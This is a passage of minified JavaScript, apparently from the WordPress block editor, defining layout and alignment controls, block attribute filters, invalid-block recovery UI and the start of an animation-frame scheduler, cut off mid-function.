Hl=e=>(0,u.createElement)(Vl,c({},e,{isToolbar:!1})),Gl=e=>(0,u.createElement)(Vl,c({},e,{isToolbar:!0})),Ul={left:"flex-start",right:"flex-end",center:"center","space-between":"space-between"},$l={left:"flex-start",right:"flex-end",center:"center",stretch:"stretch"},jl={top:"flex-start",center:"center",bottom:"flex-end",stretch:"stretch","space-between":"space-between"},Wl=["wrap","nowrap"];var Kl={name:"flex",label:(0,_.__)("Flex"),inspectorControls:function(e){let{layout:t={},onChange:n,layoutBlockSupport:o={}}=e;const{allowOrientation:r=!0}=o;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.Flex,null,(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(Yl,{layout:t,onChange:n})),(0,u.createElement)(h.FlexItem,null,r&&(0,u.createElement)(Ql,{layout:t,onChange:n}))),(0,u.createElement)(Zl,{layout:t,onChange:n}))},toolBarControls:function(e){let{layout:t={},onChange:n,layoutBlockSupport:o}=e;if(null!=o&&o.allowSwitching)return null;const{allowVerticalAlignment:r=!0}=o;return(0,u.createElement)(Vo,{group:"block",__experimentalShareWithChildBlocks:!0},(0,u.createElement)(Yl,{layout:t,onChange:n,isToolbar:!0}),r&&(0,u.createElement)(ql,{layout:t,onChange:n,isToolbar:!0}))},getLayoutStyle:function(e){var t,n;let{selector:o,layout:r,style:l,blockName:i,hasBlockGapSupport:a,layoutDefinitions:s}=e;const{orientation:c="horizontal"}=r,u=null!=l&&null!==(t=l.spacing)&&void 0!==t&&t.blockGap&&!Fr(i,"spacing","blockGap")?Bl(null==l||null===(n=l.spacing)||void 0===n?void 0:n.blockGap,"0.5em"):void 0,d=Ul[r.justifyContent],p=Wl.includes(r.flexWrap)?r.flexWrap:"wrap",m=jl[r.verticalAlignment],g=$l[r.justifyContent]||$l.left;let f="";const h=[];return p&&"wrap"!==p&&h.push(`flex-wrap: ${p}`),"horizontal"===c?(m&&h.push(`align-items: ${m}`),d&&h.push(`justify-content: ${d}`)):(m&&h.push(`justify-content: ${m}`),h.push("flex-direction: column"),h.push(`align-items: ${g}`)),h.length&&(f=`${qo(o)} {\n\t\t\t\t${h.join("; ")};\n\t\t\t}`),a&&u&&(f+=Yo(o,s,"flex",u)),f},getOrientation(e){const{orientation:t="horizontal"}=e;return t},getAlignments(){return[]}};function ql(e){let{layout:t,onChange:n,isToolbar:o=!1}=e;const{orientation:r="horizontal"}=t,l="horizontal"===r?jl.center:jl.top,{verticalAlignment:i=l}=t,a=e=>{n({...t,verticalAlignment:e})};if(o)return(0,u.createElement)(Dl,{onChange:a,value:i,controls:"horizontal"===r?["top","center","bottom","stretch"]:["top","center","bottom","space-between"]});const s=[{value:"flex-start",label:(0,_.__)("Align items top")},{value:"center",label:(0,_.__)("Align items center")},{value:"flex-end",label:(0,_.__)("Align items bottom")}];return(0,u.createElement)("fieldset",{className:"block-editor-hooks__flex-layout-vertical-alignment-control"},(0,u.createElement)("legend",null,(0,_.__)("Vertical alignment")),(0,u.createElement)("div",null,s.map(((e,t,n)=>(0,u.createElement)(h.Button,{key:e,label:n,icon:t,isPressed:i===e,onClick:()=>a(e)})))))}function Yl(e){let{layout:t,onChange:n,isToolbar:o=!1}=e;const{justifyContent:r="left",orientation:l="horizontal"}=t,i=e=>{n({...t,justifyContent:e})},a=["left","center","right"];if("horizontal"===l?a.push("space-between"):a.push("stretch"),o)return(0,u.createElement)(Hl,{allowedControls:a,value:r,onChange:i,popoverProps:{position:"bottom right",variant:"toolbar"}});const s=[{value:"left",icon:Ho,label:(0,_.__)("Justify items left")},{value:"center",icon:Go,label:(0,_.__)("Justify items center")},{value:"right",icon:Uo,label:(0,_.__)("Justify items right")}];return"horizontal"===l?s.push({value:"space-between",icon:$o,label:(0,_.__)("Space between items")}):s.push({value:"stretch",icon:jo,label:(0,_.__)("Stretch items")}),(0,u.createElement)(h.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Justification"),value:r,onChange:i,className:"block-editor-hooks__flex-layout-justification-controls"},s.map((e=>{let{value:t,icon:n,label:o}=e;return(0,u.createElement)(h.__experimentalToggleGroupControlOptionIcon,{key:t,value:t,icon:n,label:o})})))}function Zl(e){let{layout:t,onChange:n}=e;const{flexWrap:o="wrap"}=t;return(0,u.createElement)(h.ToggleControl,{label:(0,_.__)("Allow to wrap to multiple lines"),onChange:e=>{n({...t,flexWrap:e?"wrap":"nowrap"})},checked:"wrap"===o})}function Ql(e){let{layout:t,onChange:n}=e;const{orientation:o="horizontal",verticalAlignment:r,justifyContent:l}=t;return(0,u.createElement)(h.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,className:"block-editor-hooks__flex-layout-orientation-controls",label:(0,_.__)("Orientation"),value:o,onChange:e=>{let o=r,i=l;return"horizontal"===e?("space-between"===r&&(o="center"),"stretch"===l&&(i="left")):("stretch"===r&&(o="top"),"space-between"===l&&(i="left")),n({...t,orientation:e,verticalAlignment:o,justifyContent:i})}},(0,u.createElement)(h.__experimentalToggleGroupControlOptionIcon,{icon:Wo,value:"horizontal",label:(0,_.__)("Horizontal")}),(0,u.createElement)(h.__experimentalToggleGroupControlOptionIcon,{icon:Ko,value:"vertical",label:(0,_.__)("Vertical")}))}var Xl={name:"default",label:(0,_.__)("Flow"),inspectorControls:function(){return null},toolBarControls:function(){return null},getLayoutStyle:function(e){var t;let{selector:n,style:o,blockName:r,hasBlockGapSupport:l,layoutDefinitions:i}=e;const a=Bl(null==o||null===(t=o.spacing)||void 0===t?void 0:t.blockGap);let s="";Fr(r,"spacing","blockGap")||(null!=a&&a.top?s=Bl(null==a?void 0:a.top):"string"==typeof a&&(s=Bl(a)));let c="";return l&&s&&(c+=Yo(n,i,"default",s)),c},getOrientation(){return"vertical"},getAlignments(e,t){const n=Zo(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:n[e]})));const o=[{name:"left"},{name:"center"},{name:"right"}];if(!t){const{contentSize:t,wideSize:r}=e;t&&o.unshift({name:"full"}),r&&o.unshift({name:"wide",info:n.wide})}return o.unshift({name:"none",info:n.none}),o}};var Jl=function(e){let{icon:t,size:n=24,...o}=e;return(0,u.cloneElement)(t,{width:n,height:n,...o})};var ei=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M7 9v6h10V9H7zM5 19.8h14v-1.5H5v1.5zM5 4.3v1.5h14V4.3H5z"}));var ti=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M5 9v6h14V9H5zm11-4.8H8v1.5h8V4.2zM8 19.8h8v-1.5H8v1.5z"})),ni=window.wp.styleEngine,oi={name:"constrained",label:(0,_.__)("Constrained"),inspectorControls:function(e){let{layout:t,onChange:n}=e;const{wideSize:o,contentSize:r,justifyContent:l="center"}=t,i=[{value:"left",icon:Ho,label:(0,_.__)("Justify items left")},{value:"center",icon:Go,label:(0,_.__)("Justify items center")},{value:"right",icon:Uo,label:(0,_.__)("Justify items right")}],a=(0,h.__experimentalUseCustomUnits)({availableUnits:fr("spacing.units")||["%","px","em","rem","vw"]});return(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{className:"block-editor-hooks__layout-controls"},(0,u.createElement)("div",{className:"block-editor-hooks__layout-controls-unit"},(0,u.createElement)(h.__experimentalUnitControl,{className:"block-editor-hooks__layout-controls-unit-input",label:(0,_.__)("Content"),labelPosition:"top",__unstableInputWidth:"80px",value:r||o||"",onChange:e=>{e=0>parseFloat(e)?"0":e,n({...t,contentSize:e})},units:a}),(0,u.createElement)(Jl,{icon:ei})),(0,u.createElement)("div",{className:"block-editor-hooks__layout-controls-unit"},(0,u.createElement)(h.__experimentalUnitControl,{className:"block-editor-hooks__layout-controls-unit-input",label:(0,_.__)("Wide"),labelPosition:"top",__unstableInputWidth:"80px",value:o||r||"",onChange:e=>{e=0>parseFloat(e)?"0":e,n({...t,wideSize:e})},units:a}),(0,u.createElement)(Jl,{icon:ti}))),(0,u.createElement)("p",{className:"block-editor-hooks__layout-controls-helptext"},(0,_.__)("Customize the width for all elements that are assigned to the center or wide columns.")),(0,u.createElement)(h.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Justification"),value:l,onChange:e=>{n({...t,justifyContent:e})}},i.map((e=>{let{value:t,icon:n,label:o}=e;return(0,u.createElement)(h.__experimentalToggleGroupControlOptionIcon,{key:t,value:t,icon:n,label:o})}))))},toolBarControls:function(){return null},getLayoutStyle:function(e){var t,n;let{selector:o,layout:r={},style:l,blockName:i,hasBlockGapSupport:a,layoutDefinitions:s}=e;const{contentSize:c,wideSize:u,justifyContent:d}=r,p=Bl(null==l||null===(t=l.spacing)||void 0===t?void 0:t.blockGap);let m="";Fr(i,"spacing","blockGap")||(null!=p&&p.top?m=Bl(null==p?void 0:p.top):"string"==typeof p&&(m=Bl(p)));const g="left"===d?"0 !important":"auto !important",f="right"===d?"0 !important":"auto !important";let h=c||u?`\n\t\t\t\t\t${qo(o,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")} {\n\t\t\t\t\t\tmax-width: ${null!=c?c:u};\n\t\t\t\t\t\tmargin-left: ${g};\n\t\t\t\t\t\tmargin-right: ${f};\n\t\t\t\t\t}\n\t\t\t\t\t${qo(o,"> .alignwide")}  {\n\t\t\t\t\t\tmax-width: ${null!=u?u:c};\n\t\t\t\t\t}\n\t\t\t\t\t${qo(o,"> .alignfull")} {\n\t\t\t\t\t\tmax-width: none;\n\t\t\t\t\t}\n\t\t\t\t`:"";if("left"===d?h+=`${qo(o,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-left: ${g}; }`:"right"===d&&(h+=`${qo(o,"> :where(:not(.alignleft):not(.alignright):not(.alignfull))")}\n\t\t\t{ margin-right: ${f}; }`),null!=l&&null!==(n=l.spacing)&&void 0!==n&&n.padding){(0,ni.getCSSRules)(l).forEach((e=>{"paddingRight"===e.key?h+=`\n\t\t\t\t\t${qo(o,"> .alignfull")} {\n\t\t\t\t\t\tmargin-right: calc(${e.value} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`:"paddingLeft"===e.key&&(h+=`\n\t\t\t\t\t${qo(o,"> .alignfull")} {\n\t\t\t\t\t\tmargin-left: calc(${e.value} * -1);\n\t\t\t\t\t}\n\t\t\t\t\t`)}))}return a&&m&&(h+=Yo(o,s,"constrained",m)),h},getOrientation(){return"vertical"},getAlignments(e){const t=Zo(e);if(void 0!==e.alignments)return e.alignments.includes("none")||e.alignments.unshift("none"),e.alignments.map((e=>({name:e,info:t[e]})));const{contentSize:n,wideSize:o}=e,r=[{name:"left"},{name:"center"},{name:"right"}];return n&&r.unshift({name:"full"}),o&&r.unshift({name:"wide",info:t.wide}),r.unshift({name:"none",info:t.none}),r}};const ri=[Xl,Kl,oi];function li(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return ri.find((t=>t.name===e))}const ii={type:"default"},ai=(0,u.createContext)(ii),si=ai.Provider;function ci(){return(0,u.useContext)(ai)}function ui(e){let{layout:t={},css:n,...o}=e;const r=li(t.type),l=null!==fr("spacing.blockGap");if(r){var i;if(n)return(0,u.createElement)("style",null,n);const e=null===(i=r.getLayoutStyle)||void 0===i?void 0:i.call(r,{hasBlockGapSupport:l,layout:t,...o});if(e)return(0,u.createElement)("style",null,e)}return null}const di=[],pi=["none","left","center","right","wide","full"],mi=["wide","full"];function gi(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:pi;e.includes("none")||(e=["none",...e]);const{wideControlsEnabled:t=!1,themeSupportsLayout:n,isBlockBasedTheme:o}=(0,g.useSelect)((e=>{const{getSettings:t}=e(To),n=t();return{wideControlsEnabled:n.alignWide,themeSupportsLayout:n.supportsLayout,isBlockBasedTheme:n.__unstableIsBlockBasedTheme}}),[]),r=ci(),l=li(null==r?void 0:r.type),i=l.getAlignments(r,o);if(n){const t=i.filter((t=>{let{name:n}=t;return e.includes(n)}));return 1===t.length&&"none"===t[0].name?di:t}if("default"!==l.name&&"constrained"!==l.name)return di;const{alignments:a=pi}=r,s=e.filter((e=>(r.alignments||t||!mi.includes(e))&&a.includes(e))).map((e=>({name:e})));return 1===s.length&&"none"===s[0].name?di:s}var fi=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M5 15h14V9H5v6zm0 4.8h14v-1.5H5v1.5zM5 4.2v1.5h14V4.2H5z"}));var hi=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M4 9v6h14V9H4zm8-4.8H4v1.5h8V4.2zM4 19.8h8v-1.5H4v1.5z"}));var vi=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M6 15h14V9H6v6zm6-10.8v1.5h8V4.2h-8zm0 15.6h8v-1.5h-8v1.5z"}));var bi=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M5 4v11h14V4H5zm3 15.8h8v-1.5H8v1.5z"}));const ki={none:{icon:fi,title:(0,_._x)("None","Alignment option")},left:{icon:hi,title:(0,_.__)("Align left")},center:{icon:ei,title:(0,_.__)("Align center")},right:{icon:vi,title:(0,_.__)("Align right")},wide:{icon:ti,title:(0,_.__)("Wide width")},full:{icon:bi,title:(0,_.__)("Full width")}},_i={variant:"toolbar"};var yi=function(e){let{value:t,onChange:n,controls:o,isToolbar:r,isCollapsed:l=!0}=e;const i=gi(o);if(!!!i.length)return null;function a(e){n([t,"none"].includes(e)?void 0:e)}const s=ki[t],d=ki.none,m=r?h.ToolbarGroup:h.ToolbarDropdownMenu,g={icon:s?s.icon:d.icon,label:(0,_.__)("Align")},f=r?{isCollapsed:l,controls:i.map((e=>{let{name:n}=e;return{...ki[n],isActive:t===n||!t&&"none"===n,role:l?"menuitemradio":void 0,onClick:()=>a(n)}}))}:{toggleProps:{describedBy:(0,_.__)("Change alignment")},popoverProps:_i,children:e=>{let{onClose:n}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.MenuGroup,{className:"block-editor-block-alignment-control__menu-group"},i.map((e=>{let{name:o,info:r}=e;const{icon:l,title:i}=ki[o],s=o===t||!t&&"none"===o;return(0,u.createElement)(h.MenuItem,{key:o,icon:l,iconPosition:"left",className:p()("components-dropdown-menu__menu-item",{"is-active":s}),isSelected:s,onClick:()=>{a(o),n()},role:"menuitemradio",info:r},i)}))))}};return(0,u.createElement)(m,c({},g,f))};const Ei=e=>(0,u.createElement)(yi,c({},e,{isToolbar:!1})),Ci=e=>(0,u.createElement)(yi,c({},e,{isToolbar:!0})),Si=["left","center","right","wide","full"],wi=["wide","full"];function Bi(e){let t,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return t=Array.isArray(e)?Si.filter((t=>e.includes(t))):!0===e?[...Si]:[],!o||!0===e&&!n?t.filter((e=>!wi.includes(e))):t}const Ii=(0,m.createHigherOrderComponent)((e=>t=>{const n=(0,u.createElement)(e,t),{name:o}=t,r=gi(Bi((0,a.getBlockSupport)(o,"align"),(0,a.hasBlockSupport)(o,"alignWide",!0))).map((e=>{let{name:t}=e;return t})),l=(0,g.useSelect)((e=>e(To).__unstableGetContentLockingParent(t.clientId)),[t.clientId]);if(!r.length||l)return n;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Vo,{group:"block",__experimentalShareWithChildBlocks:!0},(0,u.createElement)(Ei,{value:t.attributes.align,onChange:e=>{if(!e){var n,o;const r=(0,a.getBlockType)(t.name);(null==r||null===(n=r.attributes)||void 0===n||null===(o=n.align)||void 0===o?void 0:o.default)&&(e="")}t.setAttributes({align:e})},controls:r})),n)}),"withToolbarControls"),xi=(0,m.createHigherOrderComponent)((e=>t=>{const{name:n,attributes:o}=t,{align:r}=o,l=gi(Bi((0,a.getBlockSupport)(n,"align"),(0,a.hasBlockSupport)(n,"alignWide",!0)));if(void 0===r)return(0,u.createElement)(e,t);let i=t.wrapperProps;return l.some((e=>e.name===r))&&(i={...i,"data-align":r}),(0,u.createElement)(e,c({},t,{wrapperProps:i}))}));(0,s.addFilter)("blocks.registerBlockType","core/align/addAttribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.align)&&void 0!==t?t:{})||(0,a.hasBlockSupport)(e,"align")&&(e.attributes={...e.attributes,align:{type:"string",enum:[...Si,""]}}),e})),(0,s.addFilter)("editor.BlockListBlock","core/editor/align/with-data-align",xi),(0,s.addFilter)("editor.BlockEdit","core/editor/align/with-toolbar-controls",Ii),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/align/addAssignedAlign",(function(e,t,n){const{align:o}=n;return Bi((0,a.getBlockSupport)(t,"align"),(0,a.hasBlockSupport)(t,"alignWide",!0)).includes(o)&&(e.className=p()(`align${o}`,e.className)),e})),(0,s.addFilter)("blocks.registerBlockType","core/lock/addAttribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.lock)&&void 0!==t?t:{})||(e.attributes={...e.attributes,lock:{type:"object"}}),e}));const Ti=/[\s#]/g,Mi={type:"string",source:"attribute",attribute:"id",selector:"*"};const Ni=(0,m.createHigherOrderComponent)((e=>t=>{if((0,a.hasBlockSupport)(t.name,"anchor")&&t.isSelected){const n="web"===u.Platform.OS,o=(0,u.createElement)(h.TextControl,{__nextHasNoMarginBottom:!0,className:"html-anchor-control",label:(0,_.__)("HTML anchor"),help:(0,u.createElement)(u.Fragment,null,(0,_.__)("Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor.” Then, you’ll be able to link directly to this section of your page."),n&&(0,u.createElement)(h.ExternalLink,{href:(0,_.__)("https://wordpress.org/support/article/page-jumps/")},(0,_.__)("Learn more about anchors"))),value:t.attributes.anchor||"",placeholder:n?null:(0,_.__)("Add an anchor"),onChange:e=>{e=e.replace(Ti,"-"),t.setAttributes({anchor:e})},autoCapitalize:"none",autoComplete:"off"});return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(e,t),n&&(0,u.createElement)(jr,{group:"advanced"},o),!n&&"core/heading"===t.name&&(0,u.createElement)(jr,null,(0,u.createElement)(h.PanelBody,{title:(0,_.__)("Heading settings")},o)))}return(0,u.createElement)(e,t)}),"withInspectorControl");(0,s.addFilter)("blocks.registerBlockType","core/anchor/attribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.anchor)&&void 0!==t?t:{})||(0,a.hasBlockSupport)(e,"anchor")&&(e.attributes={...e.attributes,anchor:Mi}),e})),(0,s.addFilter)("editor.BlockEdit","core/editor/anchor/with-inspector-control",Ni),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/anchor/save-props",(function(e,t,n){return(0,a.hasBlockSupport)(t,"anchor")&&(e.id=""===n.anchor?null:n.anchor),e}));const Pi={type:"string",source:"attribute",attribute:"aria-label",selector:"*"};(0,s.addFilter)("blocks.registerBlockType","core/ariaLabel/attribute",(function(e){var t,n;return null!=e&&null!==(t=e.attributes)&&void 0!==t&&null!==(n=t.ariaLabel)&&void 0!==n&&n.type||(0,a.hasBlockSupport)(e,"ariaLabel")&&(e.attributes={...e.attributes,ariaLabel:Pi}),e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/ariaLabel/save-props",(function(e,t,n){return(0,a.hasBlockSupport)(t,"ariaLabel")&&(e["aria-label"]=""===n.ariaLabel?null:n.ariaLabel),e}));const Li=(0,m.createHigherOrderComponent)((e=>t=>(0,a.hasBlockSupport)(t.name,"customClassName",!0)&&t.isSelected?(0,u.createElement)(u.Fragment,null,(0,u.createElement)(e,t),(0,u.createElement)(jr,{group:"advanced"},(0,u.createElement)(h.TextControl,{__nextHasNoMarginBottom:!0,autoComplete:"off",label:(0,_.__)("Additional CSS class(es)"),value:t.attributes.className||"",onChange:e=>{t.setAttributes({className:""!==e?e:void 0})},help:(0,_.__)("Separate multiple classes with spaces.")}))):(0,u.createElement)(e,t)),"withInspectorControl");(0,s.addFilter)("blocks.registerBlockType","core/custom-class-name/attribute",(function(e){return(0,a.hasBlockSupport)(e,"customClassName",!0)&&(e.attributes={...e.attributes,className:{type:"string"}}),e})),(0,s.addFilter)("editor.BlockEdit","core/editor/custom-class-name/with-inspector-control",Li),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/custom-class-name/save-props",(function(e,t,n){return(0,a.hasBlockSupport)(t,"customClassName",!0)&&n.className&&(e.className=p()(e.className,n.className)),e})),(0,s.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){if(!(0,a.hasBlockSupport)(e.name,"customClassName",!0))return e;if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(t[n]){var r;const o=null===(r=t[n])||void 0===r?void 0:r.attributes.className;if(o)return{...e,attributes:{...e.attributes,className:o}}}return e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/generated-class-name/save-props",(function(e,t){return(0,a.hasBlockSupport)(t,"className",!0)&&("string"==typeof e.className?e.className=[...new Set([(0,a.getBlockDefaultClassName)(t.name),...e.className.split(" ")])].join(" ").trim():e.className=(0,a.getBlockDefaultClassName)(t.name)),e}));var Ri=window.wp.dom;const Ai=(0,u.createContext)({});function Oi(e){let{value:t,children:n}=e;const o=(0,u.useContext)(Ai),r=(0,u.useMemo)((()=>({...o,...t})),[o,t]);return(0,u.createElement)(Ai.Provider,{value:r,children:n})}var Di=Ai;const zi={};var Fi=(0,h.withFilters)("editor.BlockEdit")((e=>{const{attributes:t={},name:n}=e,o=(0,a.getBlockType)(n),r=(0,u.useContext)(Di),l=(0,u.useMemo)((()=>o&&o.usesContext?Object.fromEntries(Object.entries(r).filter((e=>{let[t]=e;return o.usesContext.includes(t)}))):zi),[o,r]);if(!o)return null;const i=o.edit||o.save;if(o.apiVersion>1)return(0,u.createElement)(i,c({},e,{context:l}));const s=(0,a.hasBlockSupport)(o,"className",!0)?(0,a.getBlockDefaultClassName)(n):null,d=p()(s,t.className,e.className);return(0,u.createElement)(i,c({},e,{context:l,className:d}))}));function Vi(e){const{name:t,isSelected:n,clientId:o,attributes:r={},__unstableLayoutClassNames:l}=e,{layout:i=null}=r,s={name:t,isSelected:n,clientId:o,layout:(0,a.hasBlockSupport)(t,"__experimentalLayout",!1)?i:null,__unstableLayoutClassNames:l};return(0,u.createElement)(Lo,{value:(0,u.useMemo)((()=>s),Object.values(s))},(0,u.createElement)(Fi,e))}var Hi=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M11 13h2v-2h-2v2zm-6 0h2v-2H5v2zm12-2v2h2v-2h-2z"}));var Gi=function(e){let{className:t,actions:n,children:o,secondaryActions:r}=e;return(0,u.createElement)("div",{style:{display:"contents",all:"initial"}},(0,u.createElement)("div",{className:p()(t,"block-editor-warning")},(0,u.createElement)("div",{className:"block-editor-warning__contents"},(0,u.createElement)("p",{className:"block-editor-warning__message"},o),(u.Children.count(n)>0||r)&&(0,u.createElement)("div",{className:"block-editor-warning__actions"},u.Children.count(n)>0&&u.Children.map(n,((e,t)=>(0,u.createElement)("span",{key:t,className:"block-editor-warning__action"},e))),r&&(0,u.createElement)(h.DropdownMenu,{className:"block-editor-warning__secondary",icon:Hi,label:(0,_.__)("More options"),popoverProps:{position:"bottom left",className:"block-editor-warning__dropdown"},noIcons:!0},(()=>(0,u.createElement)(h.MenuGroup,null,r.map(((e,t)=>(0,u.createElement)(h.MenuItem,{onClick:e.onClick,key:t},e.title))))))))))},Ui=n(1973);function $i(e){let{title:t,rawContent:n,renderedContent:o,action:r,actionText:l,className:i}=e;return(0,u.createElement)("div",{className:i},(0,u.createElement)("div",{className:"block-editor-block-compare__content"},(0,u.createElement)("h2",{className:"block-editor-block-compare__heading"},t),(0,u.createElement)("div",{className:"block-editor-block-compare__html"},n),(0,u.createElement)("div",{className:"block-editor-block-compare__preview edit-post-visual-editor"},(0,u.createElement)(u.RawHTML,null,(0,Ri.safeHTML)(o)))),(0,u.createElement)("div",{className:"block-editor-block-compare__action"},(0,u.createElement)(h.Button,{variant:"secondary",tabIndex:"0",onClick:r},l)))}var ji=function(e){let{block:t,onKeep:n,onConvert:o,convertor:r,convertButtonText:l}=e;const i=(s=r(t),(Array.isArray(s)?s:[s]).map((e=>(0,a.getSaveContent)(e.name,e.attributes,e.innerBlocks))).join(""));var s;const c=(d=t.originalContent,m=i,(0,Ui.Kx)(d,m).map(((e,t)=>{const n=p()({"block-editor-block-compare__added":e.added,"block-editor-block-compare__removed":e.removed});return(0,u.createElement)("span",{key:t,className:n},e.value)})));var d,m;return(0,u.createElement)("div",{className:"block-editor-block-compare__wrapper"},(0,u.createElement)($i,{title:(0,_.__)("Current"),className:"block-editor-block-compare__current",action:n,actionText:(0,_.__)("Convert to HTML"),rawContent:t.originalContent,renderedContent:t.originalContent}),(0,u.createElement)($i,{title:(0,_.__)("After Conversion"),className:"block-editor-block-compare__converted",action:o,actionText:l,rawContent:c,renderedContent:i}))};const Wi=e=>(0,a.rawHandler)({HTML:e.originalContent});var Ki=(0,m.compose)([(0,g.withSelect)(((e,t)=>{let{clientId:n}=t;return{block:e(To).getBlock(n)}})),(0,g.withDispatch)(((e,t)=>{let{block:n}=t;const{replaceBlock:o}=e(To);return{convertToClassic(){o(n.clientId,(e=>(0,a.createBlock)("core/freeform",{content:e.originalContent}))(n))},convertToHTML(){o(n.clientId,(e=>(0,a.createBlock)("core/html",{content:e.originalContent}))(n))},convertToBlocks(){o(n.clientId,Wi(n))},attemptBlockRecovery(){o(n.clientId,(e=>{let{name:t,attributes:n,innerBlocks:o}=e;return(0,a.createBlock)(t,n,o)})(n))}}}))])((function(e){let{convertToHTML:t,convertToBlocks:n,convertToClassic:o,attemptBlockRecovery:r,block:l}=e;const i=!!(0,a.getBlockType)("core/html"),s=!!(0,a.getBlockType)("core/freeform"),[c,d]=(0,u.useState)(!1),p=(0,u.useCallback)((()=>d(!0)),[]),m=(0,u.useCallback)((()=>d(!1)),[]),g=(0,u.useMemo)((()=>[{title:(0,_._x)("Resolve","imperative verb"),onClick:p},i&&{title:(0,_.__)("Convert to HTML"),onClick:t},s&&{title:(0,_.__)("Convert to Classic Block"),onClick:o}].filter(Boolean)),[p,i,t,s,o]);return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Gi,{actions:[(0,u.createElement)(h.Button,{key:"recover",onClick:r,variant:"primary"},(0,_.__)("Attempt Block Recovery"))],secondaryActions:g},(0,_.__)("This block contains unexpected or invalid content.")),c&&(0,u.createElement)(h.Modal,{title:(0,_.__)("Resolve Block"),onRequestClose:m,className:"block-editor-block-compare"},(0,u.createElement)(ji,{block:l,onKeep:t,onConvert:n,convertor:Wi,convertButtonText:(0,_.__)("Convert to Blocks")})))}));const qi=(0,u.createElement)(Gi,{className:"block-editor-block-list__block-crash-warning"},(0,_.__)("This block has encountered an error and cannot be previewed."));var Yi=()=>qi;class Zi extends u.Component{constructor(){super(...arguments),this.state={hasError:!1}}componentDidCatch(){this.setState({hasError:!0})}render(){return this.state.hasError?this.props.fallback:this.props.children}}var Qi=Zi,Xi=n(773);var Ji=function(e){let{clientId:t}=e;const[n,o]=(0,u.useState)(""),r=(0,g.useSelect)((e=>e(To).getBlock(t)),[t]),{updateBlock:l}=(0,g.useDispatch)(To);return(0,u.useEffect)((()=>{o((0,a.getBlockContent)(r))}),[r]),(0,u.createElement)(Xi.Z,{className:"block-editor-block-list__block-html-textarea",value:n,onBlur:()=>{const e=(0,a.getBlockType)(r.name);if(!e)return;const i=(0,a.getBlockAttributes)(e,n,r.attributes),s=n||(0,a.getSaveContent)(e,i),[c]=n?(0,a.validateBlock)({...r,attributes:i,originalContent:s}):[!0];l(t,{attributes:i,originalContent:s,isValid:c}),n||o({content:s})},onChange:e=>o(e.target.value)})},ea=ha(),ta=e=>pa(e,ea),na=ha();ta.write=e=>pa(e,na);var oa=ha();ta.onStart=e=>pa(e,oa);var ra=ha();ta.onFrame=e=>pa(e,ra);var la=ha();ta.onFinish=e=>pa(e,la);var ia=[];ta.setTimeout=(e,t)=>{let n=ta.now()+t,o=()=>{let e=ia.findIndex((e=>e.cancel==o));~e&&ia.splice(e,1),ua-=~e?1:0},r={time:n,handler:e,cancel:o};return ia.splice(aa(n),0,r),ua+=1,ma(),r};var aa=e=>~(~ia.findIndex((t=>t.time>e))||~ia.length);ta.cancel=e=>{oa.delete(e),ra.delete(e),la.delete(e),ea.delete(e),na.delete(e)},ta.sync=e=>{da=!0,ta.batchedUpdates(e),da=!1},ta.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function o(...e){t=e,ta.onStart(n)}return o.handler=e,o.cancel=()=>{oa.delete(n),t=null},o};var sa=typeof window<"u"?window.requestAnimationFrame:()=>{};ta.use=e=>sa=e,ta.now=typeof performance<"u"?()=>performance.now():Date.now,ta.batchedUpdates=e=>e(),ta.catch=console.error,ta.frameLoop="always",ta.advance=()=>{"demand"!==ta.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):fa()};var ca=-1,ua=0,da=!1;function pa(e,t){da?(t.delete(e),e(0)):(t.add(e),ma())}function 